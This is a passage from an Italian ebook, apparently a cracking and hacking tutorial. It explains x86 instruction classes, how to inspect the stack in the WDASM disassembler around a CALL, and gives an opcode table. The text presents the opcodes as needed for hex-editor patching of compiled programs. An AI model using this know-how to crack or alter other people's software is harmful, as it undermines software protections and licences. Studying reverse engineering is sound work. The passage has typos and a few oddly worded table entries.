
![Molte forme di caricamento delle stringhe relative a messaggi da visualizzare
vengono eseguite tramite queste ul6time istruzioni.
Sono comuni costrutti del tipo :
lea edx, dword ptr [ebp + FFFFAA8]
Istruzioni ordinarie ad un solo operando sono :
1) INC – incrementa il contenuto
2) DEC – Decrementa
3) NEG – Due complementi
4) NOT – Un complemento
5) PUSH – Inserisce un valore nello stack
6) POP – Preleva un valore dallo stack
Alcune istruzioni non seguono le regole generali delle altre ma comunque
richiedono l’uso di erti registri.
1) Istruzioni di moltiplicazione e divisione.
2) Istruzioni di aggiustamento che aiutano a eseguire operazioni su dati
ASCII
3) Operazioni di shift e di rotazione
4) IN, OUT le quali agiscono sulle 1024 possibili porte hardware
5) CBW , CWD – Convertono byte in word oppure word in doubleword.
Istruzioni che agiscono sul flusso del programma.
1) CALL, RET - Chiamata e ritorno. Ricordatevi del discorso fatto per il
basic legato alle istruzioni di salto condizionate (GOSUB e RETURN).
2) INT, IRET – Chiamata d’ interrupts e ritorno da una routine d’interript.
3) JMP – Salto
4) LOOP, LOOPNZ, LOOPZ – Istruzioni che implementano dei loops.
5) Varie istruzioni di salto condizionate (JE, JNE ecc.)
Le vedremo n modo dettagliato tra poco.
Istruzioni su stringhe o sequenze di caratteri.
Considerate in queste istruzioni che spesso i sorgenti sono descritte da
combinazioni di DS e SI, mentre le destinazioni da ES e DI.
1) CMPSB/CMPSW – Compara byte o word
2) LODSB/LODSW – Legge bytes o words in AL o AX
3) STOSB/STOSW – Salva bytes o words da AL o AX.
4) MOVSB/MOVSW – Muove bytes o words
5) SCASB/SCASW – Compara bytes o words con i contenuti di AL o AX.
6) REP/REPE/REPNE – Un prefisso con il quale può essere combinato con
qualsiasi delle precedenti istruzioni perche vengano ripetute su una
stringa la cui lunghezza è in CX.
Ad esempio :
REP MOVSB
REP STOSB
REPNE SCASB
Altre istruzioni riguardano lo stack.
Le funzionalit sono due :
1) PUSH – Inserisce un valore nello stack
2) POP – Lo preleva](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-301-2048.jpg)
![Quando seguite un programma tenetelo sempre a bada in particolar modo prima e
dopo qualche chiamata.
A proposito di chiamate, queste avvengono tramite l’istruzione :
1) CALL – Esegue una chiamata
Se usate WDASM potete richiedere la visualizzazione di ESP nel seguente modo.
Prendiamo un piccolo esempio per capire di cosa stiamo parlando.
Supponiamo di avere il seguente codice e di essere posizionati sulla linea
precedente aqlla call.
:0040C191 A3309D4100 mov dword ptr [00419D30], eax
:0040C196 E895230000 call 0040E530
:0040C19B A300744100 mov dword ptr [00417400], eax
:0040C1A0 85C0 test eax, eax
Se in WDASM analizziamo la finestra con i registri possiamo richiedere di
visualizzare nella finestrella centrale il registro ESP.
Il seguente è la copia prima della call.
[esp-00000014] - 0000017f ....
[esp-00000010] - 00000000 ....
[esp-0000000C] - 00000216 ....
[esp-00000008] - 00000316 ....
[esp-00000004] - 0040c191 ..@.
[esp+00000000] - 00000000 ....
[esp+00000004] - 815d117c |.].
[esp+00000008] - 00550000 ..U.
[esp+0000000C] - 00000000 ....
[esp+00000010] - 00000008 ....
[esp+00000014] - 00000000 ....
Ricordatevi che il pulsanti in basso permettono di vedere come dword, word, byte
o codice i dati di questa finestra.
A questo punto richiediamo di eseguire la call e successivamente analizziamo i
dati mostrati.
[esp-00000014] - 0000017f ....
[esp-00000010] - 815d117c |.].
[esp-0000000C] - 0065fe38 8.e.
[esp-00000008] - 00550000 ..U.
[esp-00000004] - 0040c19b ..@.
[esp+00000000] - 00000000 ....
[esp+00000004] - 815d117c |.].
[esp+00000008] - 00550000 ..U.
[esp+0000000C] - 00000000 ....
[esp+00000010] - 00000008 ....
[esp+00000014] - 00000000 ....
Se vi dovesse servire apritevi il NOTEPAD e di tanto in tanto usate i pulsanti
COPY posizionati su ogni finestrella.
Successivamente potete usare il comando PASTE per metterveli nel notepad.
A forza di seguire programmi assembler tenersi segnato da qualche parte i dati
può essere utile.
Esistono anche dei flags che indicano alcuni avvenimenti particolari quali
interrupts, riporti ecc.
La seguente tabella mostra le istruzioni riservate dell’assembler compresi gli
opcode.
Questi sono importanti in quanto è necessari conoscerli per poterli sostituire
con un editor hex nelle patch ai nostri programmi.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-302-2048.jpg)
![Gli indirizzi effettivi li potete calcolare riferendovi alla tabella riportata
precedentemente in questo capitolo.
“v” denota un tipo uguale a w ovvero una word (16 bits).
"c" indica che l’operando è una code-label, la quale punta ad una parte del
programma che deve essere “salato” o “chiamato”.
"e" indica che l’operando è un indirizzo effettivo.
"i" indica una costante immediata.
"m" indica una variabile in memoria.
"r" indica un registro ad uso generale.
"rv/m" è usato in istruzioni bit test
Opcodes Instruction Description
67 or nil A2 (prefix) 3 Use 16-bit address (indexing) in next instruction
67 or nil A4 (prefix) 3 Use 32-bit address (indexing) in next instruction
37 AAA ASCII adjust AL (carry into AH) after addition
D5 0A AAD ASCII adjust before division (AX = 10*AH + AL)
D4 0A AAM ASCII adjust after multiply (AL/10: AH=Quo AL=Rem)
3F AAS ASCII adjust AL (borrow from AH) after subtraction
14 ib ADC AL,ib Add with carry immediate byte into AL
15 iv ADC eAX,iv Add with carry immediate vword into eAX
80 /2 ib ADC eb,ib Add with carry immediate byte into EA byte
10 /r ADC eb,rb Add with carry byte register into EA byte
83 /2 ib ADC ev,ib Add with carry immediate byte into EA vword
81 /2 iv ADC ev,iv Add with carry immediate vword into EA vword
11 /r ADC ev,rv Add with carry vword register into EA vword
12 /r ADC rb,eb Add with carry EA byte into byte register
13 /r ADC rv,ev Add with carry EA vword into vword register
04 ib ADD AL,ib Add immediate byte into AL
05 iv ADD eAX,iv Add immediate vword into eAX
80 /0 ib ADD eb,ib Add immediate byte into EA byte
00 /r ADD eb,rb Add byte register into EA byte
83 /0 ib ADD ev,ib Add immediate byte into EA vword
81 /0 iv ADD ev,iv Add immediate vword into EA vword
01 /r ADD ev,rv Add vword register into EA vword
02 /r ADD rb,eb Add EA byte into byte register
03 /r ADD rv,ev Add EA vword into vword register
0F 20 ADD4S N Add CL nibbles BCD, DS:SI into ES:DI (CL even,NZ)
24 ib AND AL,ib Logical-AND immediate byte into AL
25 iv AND eAX,iv Logical-AND immediate vword into eAX
80 /4 ib AND eb,ib Logical-AND immediate byte into EA byte
20 /r AND eb,rb Logical-AND byte register into EA byte
83 /4 ib AND ev,ib Logical-AND immediate byte into EA vword
81 /4 iv AND ev,iv Logical-AND immediate vword into EA vword
21 /r AND ev,rv Logical-AND vword register into EA vword
22 /r AND rb,eb Logical-AND EA byte into byte register
23 /r AND rv,ev Logical-AND EA vword into vword register
63 /r ARPL ew,rw 2 Adjust RPL of EA word not smaller than RPL of rw
62 /r BOUND rv,m2v 2 INT 5 if rw not between 2 vwords at [m] inclusive
0F BC BSF rv,ev 3 Set rv to lowest position of NZ bit in ev
0F BD BSR rv,ev 3 Set rv to highest position of NZ bit in ev
0F C8+r BSWAP rd 4 Swap bytes 1,4 and 2,3 of dword register
0F BA/4 ib BT rv/m,ib 3 Set Carry flag to bit # ib of array at rv/m
0F A3/r BT rv/m,rv 3 Set Carry flag to bit # rv of array at rv/m
0F BA/7 ib BTC rv/m,ib 3 Set CF to, then compl bit ib of array at rv/m
0F BB/r BTC rv/m,rv 3 Set CF to, then compl bit rv of array at rv/m
0F BA/6 ib BTR rv/m, 3 Set CF to, then reset bit ib of array at rv/m
0F B3/r BTR rv/m,rv 3 Set CF to, then reset bit rv of array at rv/m
0F BA/5 ib BTS rv/m,ib 3 Set CF to, then set bit ib of array at rv/m
0F AB/r BTS rv/m,rv 3 Set CF to, then set bit rv of array at rv/m
9A cp CALL cp Call far segment, immediate 4- or 6-byte address
E8 cv CALL cv Call near, offset relative to next instruction
FF /3 CALL ep Call far segment, address at EA memory location
FF /2 CALL ev Call near, offset absolute at EA vword
0F FF ib CALL80 ib N Call 8080-emulation code at INT number ib
98 CBW Convert byte into word (AH = top bit of AL)
99 CDQ 3 Convert dword to qword (EDX = top bit of EAX)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-303-2048.jpg)
![F8 CLC Clear carry flag
FC CLD Clear direction flag so SI and DI will increment
FA CLI Clear interrupt enable flag; interrupts disabled
0F 12/0 CLRBIT eb,CL N Clear bit CL of eb
0F 13/0 CLRBIT ew,CL N Clear bit CL of ew
0F 1A/0 ib CLRBIT eb,ib N Clear bit ib of eb
0F 1B/0 ib CLRBIT ew,ib N Clear bit ib of ew
0F 06 CLTS 2 Clear task switched flag
F5 CMC Complement carry flag
3C ib CMP AL,ib Subtract immediate byte from AL for flags only
3D iv CMP eAX,iv Subtract immediate vword from eAX for flags only
80 /7 ib CMP eb,ib Subtract immediate byte from EA byte for flags only
38 /r CMP eb,rb Subtract byte register from EA byte for flags only
83 /7 ib CMP ev,ib Subtract immediate byte from EA vword for flags only
81 /7 iv CMP ev,iv Subtract immediate vword from EA vword, flags only
39 /r CMP ev,rv Subtract vword register from EA vword for flags only
3A /r CMP rb,eb Subtract EA byte from byte register for flags only
3B /r CMP rv,ev Subtract EA vword from vword register for flags only
0F 26 CMP4S N Compare CL nibbles BCD, DS:SI - ES:DI (CL even,NZ)
A6 CMPS mb,mb Compare bytes [SI] - ES:[DI], advance SI,DI
A7 CMPS mv,mv Compare vwords [SI] - ES:[DI], advance SI,DI
A6 CMPSB Compare bytes DS:[SI] - ES:[DI], advance SI,DI
A7 CMPSD Compare dwords DS:[SI] - ES:[DI], advance SI,DI
A7 CMPSW Compare words DS:[SI] - ES:[DI], advance SI,DI
0F C7 /1 CMPX8 mq 5 If EDXEAX=mq then mq:=ECXEBX, else EAXEDX:=mq
0F B0 /r CMPXCHG eb,rb 4 If AL=eb then set eb to rb, else set AL to eb
0F B1 /r CMPXCHG ev,rv 4 If eAX=ev then set ev to rv, else set eAX to ev
0F A2 CPUID 5 If EAX=1 set EDXEAX to CPU identification values
99 CWD Convert word to doubleword (DX = top bit of AX)
98 CWDE 3 Sign-extend word AX to doubleword EAX
2E CS (prefix) Use CS segment for the following memory reference
27 DAA Decimal adjust AL after addition
2F DAS Decimal adjust AL after subtraction
FE /1 DEC eb Decrement EA byte by 1
FF /1 DEC ev Decrement EA vword by 1
48+rv DEC rv Decrement vword register by 1
F6 /6 DIV eb Unsigned divide AX by EA byte (AL=Quo AH=Rem)
F7 /6 DIV ev Unsigned divide eDXeAX by EA vword (eAX=Quo eDX=Rem)
3E DS (prefix) Use DS segment for the following memory reference
C8 iw 00 ENTER iw,0 1 Make stack frame, iw bytes local storage, 0 levels
C8 iw 01 ENTER iw,1 1 Make stack frame, iw bytes local storage, 1 level
C8 iw ib ENTER iw,ib 1 Make stack frame, iw bytes local storage, ib levels
26 ES (prefix) Use ES segment for the following memory reference
F(any) Floating point set is in Chapter 7
F4 HLT Halt
F6 /7 IDIV eb Signed divide AX by EA byte (AL=Quo AH=Rem)
F7 /7 IDIV ev Signed divide eDXeAX by EA vword (eAX=Quo eDX=Rem)
F6 /5 IMUL eb Signed multiply (AX = AL * EA byte)
F7 /5 IMUL ev Signed multiply (eDXeAX = eAX * EA vword)
0F AF /r IMUL rv,ev 3 Signed multiply ev into rv
6B /r ib IMUL rv,ib 1 Signed multiply imm byte into vword register
69 /r iv IMUL rv,iv 1 Signed multiply imm vword into vword register
69 /r iv IMUL rv,ev,iv 1 Signed multiply (rv = EA vword * imm vword)
6B /r ib IMUL rv,ev,ib 1 Signed multiply (rv = EA vword * imm byte)
E4 ib IN AL,ib Input byte from immediate port into AL
EC IN AL,DX Input byte from port DX into AL
E5 ib IN eAX,ib Input vword from immediate port into eAX
ED IN eAX,DX Input vword from port DX into eAX
FE /0 INC eb Increment EA byte by 1
FF /0 INC ev Increment EA vword by 1
40+rv INC rv Increment vword register by 1
6C INS eb,DX 1 Input byte from port DX into [DI], advance DI
6D INS ev,DX 1 Input vword from port DX into [DI], advance DI
6C INSB 1 Input byte from port DX into ES:[DI], advance DI
6D INSD 3 Input dword from port DX into ES:[DI], advance DI
6D INSW 1 Input vword from port DX into ES:[DI], advance DI](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-304-2048.jpg)
![CC INT 3 Interrupt 3 (trap to debugger) (far call, with flags
CD ib INT ib Interrupt numbered by immediate byte pushed first)
CE INTO Interrupt 4 if overflow flag is 1
0F 08 INVD 4 Invalidate the Data Cache without writing
0F 01 /7 INVLPG m 4 Invalidate the TLB Entry that points to m
CF IRET Interrupt return (far return and pop flags)
CF IRETD 3 Interrupt return (pop EIP, ECS, Eflags)
77 cb JA cb Jump short if above (CF=0 and ZF=0) above=UNSIGNED
73 cb JAE cb Jump short if above or equal (CF=0)
72 cb JB cb Jump short if below (CF=1) below=UNSIGNED
76 cb JBE cb Jump short if below or equal (CF=1 or ZF=1)
72 cb JC cb Jump short if carry (CF=1)
E3 cb JCXZ cb Jump short if CX register is zero
74 cb JE cb Jump short if equal (ZF=1)
E3 cb JECXZ cb 3 Jump short if ECX register is zero
7F cb JG cb Jump short if greater (ZF=0 and SF=OF) greater=SIGNED
7D cb JGE cb Jump short if greater or equal (SF=OF)
7C cb JL cb Jump short if less (SF>OF) less=SIGNED
7E cb JLE cb Jump short if less or equal (ZF=1 or SF>OF)
EB cb JMP cb Jump short (signed byte relative to next instruction)
EA cp JMP cp Jump far (4- or 6-byte immediate address)
E9 cv JMP cv Jump near (vword offset relative to next instruction)
0F 8n cv Jcond LONG cv 3 Jump, if condition, to offset >127 away
FF /4 JMP ev Jump near to EA vword (absolute offset)
FF /5 JMP md Jump far (4-byte address in memory doubleword)
76 cb JNA cb Jump short if not above (CF=1 or ZF=1)
72 cb JNAE cb Jump short if not above or equal (CF=1)
73 cb JNB cb Jump short if not below (CF=0)
77 cb JNBE cb Jump short if not below or equal (CF=0 and ZF=0)
73 cb JNC cb Jump short if not carry (CF=0)
75 cb JNE cb Jump short if not equal (ZF=0)
7E cb JNG cb Jump short if not greater (ZF=1 or SF>OF)
7C cb JNGE cb Jump short if not greater or equal (SF>OF)
7D cb JNL cb Jump short if not less (SF=OF)
7F cb JNLE cb Jump short if not less or equal (ZF=0 and SF=OF)
71 cb JNO cb Jump short if not overflow (OF=0)
7B cb JNP cb Jump short if not parity (PF=0)
79 cb JNS cb Jump short if not sign (SF=0)
75 cb JNZ cb Jump short if not zero (ZF=0)
70 cb JO cb Jump short if overflow (OF=1)
7A cb JP cb Jump short if parity (PF=1)
7A cb JPE cb Jump short if parity even (PF=1)
7B cb JPO cb Jump short if parity odd (PF=0)
78 cb JS cb Jump short if sign (SF=1)
74 cb JZ cb Jump short if zero (ZF=1)
9F LAHF Load: AH = flags SF ZF xx AF xx PF xx CF
0F 02 /r LAR rv,ew 2 Load: high(rw) = Access Rights byte, selector ew
C5 /r LDS rv,ep Load EA pointer into DS and vword register
8D /r LEA rv,m Calculate EA offset given by m, place in rv
C9 LEAVE 1 Set SP to BP, then POP BP (reverses previous ENTER)
C4 /r LES rv,ep Load EA pointer into ES and vword register
0F B4 /r LFS rv,ep 3 Load EA pointer into FS and vword register
0F 01 /2 LGDT m 2 Load 6 bytes at m into Global Descriptor Table reg
0F B5 /r LGS rv,ep 3 Load EA pointer into GS and vword register
0F 01 /3 LIDT m 2 Load 6 bytes into Interrupt Descriptor Table reg
0F 00 /2 LLDT ew 2 Load selector ew into Local Descriptor Table reg
0F 01 /6 LMSW ew 2 Load EA word into Machine Status Word
F0 LOCK (prefix) Assert BUSLOCK signal for the next instruction
0F 33/r LODBITS rb,rb N Load AX with DS:SI,bit rb (incr. SI,rb), rb+1 bits
0F 3B/0 ib LODBITS rb,ib N Load AX with DS:SI,bit rb (incr. SI,rb), ib+1 bits
AC LODS mb Load byte [SI] into AL, advance SI
AD LODS mv Load vword [SI] into eAX, advance SI
AC LODSB Load byte [SI] into AL, advance SI
AD LODSD Load dword [SI] into EAX, advance SI
AD LODSW Load word [SI] into AX, advance SI
E2 cb LOOP cb noflags DEC CX; jump short if CX>0
E1 cb LOOPE cb noflags DEC CX; jump short if CX>0 and equal (ZF=1)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-305-2048.jpg)
![E0 cb LOOPNE cb noflags DEC CX; jump short if CX>0 and not equal
E0 cb LOOPNZ cb noflags DEC CX; jump short if CX>0 and ZF=0
E1 cb LOOPZ cb noflags DEC CX; jump short if CX>0 and zero (ZF=1)
0F 03 /r LSL rv,ev 2 Load: rv = Segment Limit, selector ew
0F B2 /r LSS rv,ep 3 Load EA pointer into SS and vword register
0F 00 /3 LTR ew 2 Load EA word into Task Register
A0 iv MOV AL,xb Move byte variable (offset iv) into AL
A1 iv MOV eAX,xv Move vword variable (offset iv) into eAX
0F 22 /4 MOV CR4,rd 5 Move rd into control register 4
0F 22 /n MOV CRn,rd 3 Move rd into control register n (=0,2, or 3)
0F 23 /n MOV DRn,rd 3 Move rd into debug register n (=0,1,2,3)
0F 23 /n MOV DRn,rd 3 Move rd into debug register n (=6,7)
0F 26 /n MOV TRn,rd 3 Move rd into test register TRn (=6,7)
C6 /0 ib MOV eb,ib Move immediate byte into EA byte
88 /r MOV eb,rb Move byte register into EA byte
C7 /0 iv MOV ev,iv Move immediate vword into EA vword
89 /r MOV ev,rv Move vword register into EA vword
8C /r MOV ew,segreg Move segment register into EA word
B0+rb ib MOV rb,ib Move immediate byte into byte register
8A /r MOV rb,eb Move EA byte into byte register
0F 20 /4 MOV rd,CR4 5 Move control register 4 into rd
0F 20 /n MOV rd,CRn 3 Move control register n (=0,2, or 3) into rd
0F 21 /n MOV rd,DRn 3 Move debug register n (=0,1,2,3) into rd
0F 21 /n MOV rd,DRn 3 Move debug register n (=6,7) into rd
0F 24 /n MOV rd,TRn 3 Move test register TRn (=6,7) into rd
B8+rw iv MOV rv,iv Move immediate vword into vword register
8B /r MOV rv,ev Move EA vword into vword register
8E /r MOV segreg,mw Move EA word into segment register (except CS)
A2 iv MOV xb,AL Move AL into byte variable (offset iv)
A3 iv MOV xv,eAX Move eAX into vword register (offset iv)
A4 MOVS mb,mb Move byte [SI] to ES:[DI], advance SI,DI
A5 MOVS mv,mv Move vword [SI] to ES:[DI], advance SI,DI
A4 MOVSB Move byte DS:[SI] to ES:[DI], advance SI,DI
A5 MOVSD 3 Move dword DS:[SI] to ES:[DI], advance SI,DI
A5 MOVSW Move word DS:[SI] to ES:[DI], advance SI,DI
0F BF /r MOVSX rd,ew 3 Move word to dword, with sign-extend
0F BE /r MOVSX rv,eb 3 Move byte to vword, with sign-extend
0F B7 /r MOVZX rd,ew 3 Move word to dword, with zero-extend
0F B6 /r MOVZX rv,eb 3 Move byte to vword, with zero-extend
8C /r MOVZX rw,seg 3 Move segment register into EA word
F6 /4 MUL eb Unsigned multiply (AX = AL * EA byte)
F7 /4 MUL ev Unsigned multiply (eDXeAX = eAX * EA vword)
F6 /3 NEG eb Two's complement negate EA byte
F7 /3 NEG ev Two's complement negate EA vword
NIL (prefix) Special "do-nothing" opcode assembles no code
90 NOP No Operation
F6 /2 NOT eb Reverse each bit of EA byte
F7 /2 NOT ev Reverse each bit of EA word
0F 16/0 NOTBIT eb,CL N Complement bit CL of eb
0F 17/0 NOTBIT ew,CL N Complement bit CL of ew
0F 1E/0 ib NOTBIT eb,ib N Complement bit ib of eb
0F 1F/0 ib NOTBIT ew,ib N Complement bit ib of ew
66 or nil O2 (prefix) 3 Use 16-bit data operand in the next instruction
66 or nil O4 (prefix) 3 Use 32-bit data operand in the next instruction
0C ib OR AL,ib Logical-OR immediate byte into AL
0D iv OR eAX,iv Logical-OR immediate word into eAX
80 /1 ib OR eb,ib Logical-OR immediate byte into EA byte
08 /r OR eb,rb Logical-OR byte register into EA byte
83 /1 ib OR ev,ib Logical-OR immediate byte into EA word
81 /1 iv OR ev,iv Logical-OR immediate word into EA word
09 /r OR ev,rv Logical-OR word register into EA word
